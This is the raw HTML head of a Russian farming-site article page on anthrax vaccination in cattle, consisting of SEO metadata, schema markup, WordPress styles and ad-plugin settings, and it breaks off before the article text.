

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://znaifermu.ru/korovy-krs/bolezni-i-lechenie/sibirskaya-yazva.html
body_size: 39980
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Сибирская язва КРС, вакцинация против сибирской язвы КРС (фото)</title>
	<meta name="description" content="Сибирская язва КРС - инфекционная болезнь, смертельно опасная как для скота, так и для человека. Поэтому животным необходима вакцинация. Подробее в статье." />
	<link rel="canonical" href="https://znaifermu.ru/korovy-krs/bolezni-i-lechenie/sibirskaya-yazva.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Сибирская язва КРС, вакцинация против сибирской язвы КРС (фото)" />
	<meta property="og:description" content="Сибирская язва КРС - инфекционная болезнь, смертельно опасная как для скота, так и для человека. Поэтому животным необходима вакцинация. Подробее в статье." />
	<meta property="og:url" content="https://znaifermu.ru/korovy-krs/bolezni-i-lechenie/sibirskaya-yazva.html" />
	<meta property="og:site_name" content="Знай ферму" />
	<meta property="article:published_time" content="2017-08-23T03:00:48+00:00" />
	<meta property="article:modified_time" content="2020-05-26T22:07:24+00:00" />
	<meta property="og:image" content="https://znaifermu.ru/wp-content/uploads/2017/08/anons-24.jpg" />
	<meta property="og:image:width" content="640" />
	<meta property="og:image:height" content="410" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="BigCow" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="BigCow" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://znaifermu.ru/korovy-krs/bolezni-i-lechenie/sibirskaya-yazva.html#article","isPartOf":{"@id":"https://znaifermu.ru/korovy-krs/bolezni-i-lechenie/sibirskaya-yazva.html"},"author":{"name":"BigCow","@id":"https://znaifermu.ru/#/schema/person/b60750147801992c6adc1bbd2934d539"},"headline":"О вакцинации против сибирской язвы КРС","datePublished":"2017-08-23T03:00:48+00:00","dateModified":"2020-05-26T22:07:24+00:00","mainEntityOfPage":{"@id":"https://znaifermu.ru/korovy-krs/bolezni-i-lechenie/sibirskaya-yazva.html"},"wordCount":1093,"commentCount":4,"publisher":{"@id":"https://znaifermu.ru/#/schema/person/b60750147801992c6adc1bbd2934d539"},"image":{"@id":"https://znaifermu.ru/korovy-krs/bolezni-i-lechenie/sibirskaya-yazva.html#primaryimage"},"thumbnailUrl":"https://znaifermu.ru/wp-content/uploads/2017/08/anons-24.jpg","keywords":["Болезни","Коровы"],"articleSection":["Болезни и лечение"],"inLanguage":"ru-RU","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://znaifermu.ru/korovy-krs/bolezni-i-lechenie/sibirskaya-yazva.html#respond"]}]},{"@type":"WebPage","@id":"https://znaifermu.ru/korovy-krs/bolezni-i-lechenie/sibirskaya-yazva.html","url":"https://znaifermu.ru/korovy-krs/bolezni-i-lechenie/sibirskaya-yazva.html","name":"Сибирская язва КРС, вакцинация против сибирской язвы КРС (фото)","isPartOf":{"@id":"https://znaifermu.ru/#website"},"primaryImageOfPage":{"@id":"https://znaifermu.ru/korovy-krs/bolezni-i-lechenie/sibirskaya-yazva.html#primaryimage"},"image":{"@id":"https://znaifermu.ru/korovy-krs/bolezni-i-lechenie/sibirskaya-yazva.html#primaryimage"},"thumbnailUrl":"https://znaifermu.ru/wp-content/uploads/2017/08/anons-24.jpg","datePublished":"2017-08-23T03:00:48+00:00","dateModified":"2020-05-26T22:07:24+00:00","description":"Сибирская язва КРС - инфекционная болезнь, смертельно опасная как для скота, так и для человека. Поэтому животным необходима вакцинация. Подробее в статье.","breadcrumb":{"@id":"https://znaifermu.ru/korovy-krs/bolezni-i-lechenie/sibirskaya-yazva.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://znaifermu.ru/korovy-krs/bolezni-i-lechenie/sibirskaya-yazva.html"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://znaifermu.ru/korovy-krs/bolezni-i-lechenie/sibirskaya-yazva.html#primaryimage","url":"https://znaifermu.ru/wp-content/uploads/2017/08/anons-24.jpg","contentUrl":"https://znaifermu.ru/wp-content/uploads/2017/08/anons-24.jpg","width":640,"height":410,"caption":"Болезнь может привести к смерти животного"},{"@type":"BreadcrumbList","@id":"https://znaifermu.ru/korovy-krs/bolezni-i-lechenie/sibirskaya-yazva.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://znaifermu.ru/"},{"@type":"ListItem","position":2,"name":"О вакцинации против сибирской язвы КРС"}]},{"@type":"WebSite","@id":"https://znaifermu.ru/#website","url":"https://znaifermu.ru/","name":"Знай ферму","description":"Энциклопедия домашнего фермера","publisher":{"@id":"https://znaifermu.ru/#/schema/person/b60750147801992c6adc1bbd2934d539"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://znaifermu.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":["Person","Organization"],"@id":"https://znaifermu.ru/#/schema/person/b60750147801992c6adc1bbd2934d539","name":"BigCow","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://znaifermu.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/a6b7ca4e2ed6cde742b9d4b0b1ea20cd?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/a6b7ca4e2ed6cde742b9d4b0b1ea20cd?s=96&d=mm&r=g","caption":"BigCow"},"logo":{"@id":"https://znaifermu.ru/#/schema/person/image/"},"sameAs":["https://znaifermu.ru/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='stylesheet' id='wp-block-library-css' href='https://znaifermu.ru/wp-includes/css/dist/block-library/style.min.css'  media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='expert-review-style-css' href='https://znaifermu.ru/wp-content/plugins/expert-review/assets/public/css/styles.min.css'  media='all' />
<link rel='stylesheet' id='bodhi-svgs-attachment-css' href='https://znaifermu.ru/wp-content/cache/autoptimize/css/autoptimize_single_572161d751ca3b708cb5500fd5c61935.css'  media='all' />
<link rel='stylesheet' id='root-style-css' href='https://znaifermu.ru/wp-content/themes/root/assets/css/style.min.css'  media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://znaifermu.ru/wp-content/cache/autoptimize/css/autoptimize_single_605682d15b905afcca53b93514fbaeca.css'  media='all' />
<link rel='stylesheet' id='root-style-child-css' href='https://znaifermu.ru/wp-content/themes/root_child/style.css'  media='all' />
<script type="text/javascript" src="https://znaifermu.ru/wp-content/plugins/svg-support/vendor/DOMPurify/DOMPurify.min.js" id="bodhi-dompurify-library-js"></script>
<script type="text/javascript" src="https://znaifermu.ru/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://znaifermu.ru/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://znaifermu.ru/wp-content/plugins/svg-support/js/min/svgs-inline-min.js" id="bodhi_svg_inline-js"></script>
<script type="text/javascript" id="bodhi_svg_inline-js-after">
/* <![CDATA[ */
cssTarget="img.style-svg";ForceInlineSVGActive="false";frontSanitizationEnabled="on";
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://znaifermu.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://znaifermu.ru/wp-json/wp/v2/posts/296" /><link rel="alternate" type="application/json+oembed" href="https://znaifermu.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fznaifermu.ru%2Fkorovy-krs%2Fbolezni-i-lechenie%2Fsibirskaya-yazva.html" />
<link rel="alternate" type="text/xml+oembed" href="https://znaifermu.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fznaifermu.ru%2Fkorovy-krs%2Fbolezni-i-lechenie%2Fsibirskaya-yazva.html&#038;format=xml" />
<style>.site-logotype {max-width:1000px}.site-logotype img {max-height:100px}@media (max-width: 991px) {.widget-area {display:block;float:none!important;padding:15px 20px} }.scrolltop {background-color:#cccccc}.scrolltop:after {color:#ffffff}.scrolltop {width:50px}.scrolltop {height:50px}.scrolltop:after {content:"\f102"}.entry-image:not(.entry-image--big) {margin-left:-20px}@media (min-width: 1200px) {.entry-image:not(.entry-image--big) {margin-left:-40px} }body {font-family:"Arial" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {body {font-size:19px} }@media (min-width: 576px) {body {line-height:1.5} }.site-title, .site-title a {font-family:"Arial" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.site-title, .site-title a {font-size:28px} }@media (min-width: 576px) {.site-title, .site-title a {line-height:1.1} }.site-description {font-family:"Arial" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.site-description {font-size:16px} }@media (min-width: 576px) {.site-description {line-height:1.5} }.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link{font-family:"Arial" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {font-size: 16px} }@media (min-width: 576px) {.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {line-height:1.5} }.h1, h1:not(.site-title) {font-weight:bold;}.h2, h2 {font-weight:bold;}.h3, h3 {font-weight:bold;}.h4, h4 {font-weight:bold;}.h5, h5 {font-weight:bold;}.h6, h6 {font-weight:bold;}.mob-hamburger span, .card-slider__category, .card-slider-container .swiper-pagination-bullet-active, .page-separator, .pagination .current, .pagination a.page-numbers:hover, .entry-content ul > li:before, .entry-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .btn, .comment-respond .form-submit input, .contact-form .contact_submit, .page-links__item {background-color:#0c9600}.spoiler-box, .entry-content ol li:before, .entry-content ol:not([class]) li:before, .taxonomy-description ol:not([class]) li:before, .mob-hamburger, .inp:focus, .search-form__text:focus, .entry-content blockquote,
         .comment-respond .comment-form-author input:focus, .comment-respond .comment-form-author textarea:focus, .comment-respond .comment-form-comment input:focus, .comment-respond .comment-form-comment textarea:focus, .comment-respond .comment-form-email input:focus, .comment-respond .comment-form-email textarea:focus, .comment-respond .comment-form-url input:focus, .comment-respond .comment-form-url textarea:focus {border-color:#0c9600}.entry-content blockquote:before, .spoiler-box__title:after, .sidebar-navigation .menu-item-has-children:after,
        .star-rating--score-1:not(.hover) .star-rating-item:nth-child(1),
        .star-rating--score-2:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(2),
        .star-rating--score-3:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(3),
        .star-rating--score-4:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(4),
        .star-rating--score-5:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(5), .star-rating-item.hover {color:#0c9600}body {color:#333333}a, .spanlink, .comment-reply-link, .pseudo-link, .root-pseudo-link {color:#0c9600}a:hover, a:focus, a:active, .spanlink:hover, .comment-reply-link:hover, .pseudo-link:hover {color:#000000}.site-header {background-color:#ffffff}.site-header {color:#333333}.site-title, .site-title a {color:#0c9600}.site-description, .site-description a {color:#666666}.main-navigation, .footer-navigation, .main-navigation ul li .sub-menu, .footer-navigation ul li .sub-menu {background-color:#0c9600}.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {color:#ffffff}.site-content {background-color:#ffffff}.site-footer {background-color:#ffffff}.site-footer {color:#333333}body {background-image:url(https://znaifermu.ru/wp-content/themes/root/images/backgrounds/honey.png) }</style><link rel="preload" href="https://znaifermu.ru/wp-content/themes/root/fonts/fontawesome-webfont.ttf" as="font" crossorigin><link rel="preload" href="https://znaifermu.ru/wp-content/uploads/2017/08/anons-24.jpg" as="image" crossorigin><link rel="icon" href="https://znaifermu.ru/wp-content/uploads/2021/05/favicon-z.svg" sizes="32x32" />
<link rel="icon" href="https://znaifermu.ru/wp-content/uploads/2021/05/favicon-z.svg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://znaifermu.ru/wp-content/uploads/2021/05/favicon-z.svg" />
<meta name="msapplication-TileImage" content="https://znaifermu.ru/wp-content/uploads/2021/05/favicon-z.svg" />
<!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"true","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/znaifermu.ru\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/znaifermu.ru\/ip.html","get_ip":"https:\/\/znaifermu.ru\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"ru","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}
[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
